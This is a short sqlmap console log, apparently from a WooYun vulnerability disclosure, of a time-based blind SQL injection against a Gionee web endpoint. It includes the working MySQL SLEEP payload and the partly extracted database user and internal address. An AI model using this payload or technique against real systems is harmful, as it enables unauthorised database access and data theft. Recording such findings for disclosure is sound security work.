 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: key=1' AND (SELECT * FROM (SELECT(SLEEP(5)))mWyO) AND 'sGqS'='sGqS
---
[06:50:58] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[06:50:58] [INFO] fetching current user
[06:50:58] [INFO] resuming partial value: hwgionee@10.175.242.30:5762
[06:50:58] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[06:51:15] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[06:51:39] [ERROR] invalid character detected. retrying..
[06:52:04] [ERROR] invalid character detected. retrying..
[06:52:29] [ERROR] invalid character detected. retrying..
[06:52:58] [ERROR] invalid character detected. retrying..
[06:53:27] [ERROR] invalid character detected. retrying..
[06:54:01] [ERROR] unable to properly validate last character value ('0')..
0
current user: 'hwgionee@10.175.2
[06:54:04] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
global.gionee.com'
[*] shutting down at 06:54:04
www.wooyun.org